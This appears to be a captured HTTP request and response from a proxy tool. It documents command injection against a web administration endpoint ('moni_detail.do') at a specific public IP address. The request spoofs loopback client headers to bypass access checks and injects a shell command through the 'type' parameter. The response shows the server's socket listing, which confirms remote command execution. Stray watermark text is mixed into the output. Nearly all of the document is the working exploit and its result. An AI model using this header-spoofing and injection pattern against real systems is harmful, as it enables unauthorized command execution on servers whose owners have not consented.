 Request
Pretty Raw \n Actions
1 POST /webadm/?q=moni_detail.do&action=gragh HTTP/1.1
2 Host: 36.7.87.126:88
3 Content-Length: 12
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.114 Safari/537.36
8 X-Forwarded-For:127.0.0.1
9 X-Forwarded-Host:127.0.0.1
0 X-Client-IP:127.0.0.1
1 X-remote-IP:127.0.0.1
2 X-remote-addr:127.0.0.1
3 True-Client-IP:127.0.0.1
4 X-Client-IP:127.0.0.1
5 Client-IP:127.0.0.1
6 X-Real-IP:127.0.0.1
7
8 type='|ss||'
Response
Pretty Raw Render \n Actions
35 ESTAB 0 0 127.0.0.1:nokia-ann-ch2 127.0.0.1:59741
36 ESTAB 0 0 127.0.0.1:gearman 127.0.0.1:54603
37 CLOSE-WAIT 1 0 127.0.0.1:60577 127.0.0.1:commandport
38 ESTAB 0 0 127.0.0.1:11251 127.0.0.1:48500
39 CLOSE-WAIT 1 0 127.0.0.1:60960 127.0.0.1:commandport
40 CLOSE-WAIT 1 0 127.0.0.1:43262 127.0.0.1:commandport
41 ESTAB 0 0 127.0.0.1:40813 127.0.0.1:11231
42 ESTAB 0 0 127.0.0.1:59726 127.0.0.1:nokia-ann-ch2
43 ESTAB 0 0 127.0.0.1:mysql 127.0.0.1:51003
44 ESTAB 0 0 127.0.0.1:gearman 127.0.0.1:60384
45 ESTAB 0 0 127.0.0.1:39588 127.0.0.1:memcache
46 CLOSE-WAIT 1 0 127.0.0.1:43283 127.0.0.1:commandport
47 ESTAB 0 0 127.0.0.1:nokia-ann-ch2 127.0.0.1:59737
@kuibarj.top
48 ESTAB 0 0 127.0.0.1:nokia-ann-ch2 127.0.0.1:59891
49 ESTAB 0 0 127.0.0.1:59675 127.0.0.1:nokia-ann-ch2
50 CLOSE-WAIT 1 0 127.0.0.1:43235 127.0.0.1:commandport
51 ESTAB 0 0 127.0.0.1:48491 127.0.0.1:11251
52 ESTAB 0 0 127.0.0.1:nokia-ann-ch2 127.0.0.1:59906
53 ESTAB 0 0 127.0.0.1:56747 127.0.0.1:memcache
54 CLOSE-WAIT 1 0 127.0.0.1:43296 127.0.0.1:commandport
55 ESTAB 0 0 127.0.0.1:gearman 127.0.0.1:60181
56 ESTAB 0 0 127.0.0.1:nokia-ann-ch2 127.0.0.1:59769
57 CLOSE-WAIT 1 0 127.0.0.1:60926 127.0.0.1:commandport
kuibarj.top
58 CLOSE-WAIT 1 0 127.0.0.1:58008 127.0.0.1:commandport
59 ESTAB 0 0 127.0.0.1:59730 127.0.0.1:nokia-ann-ch2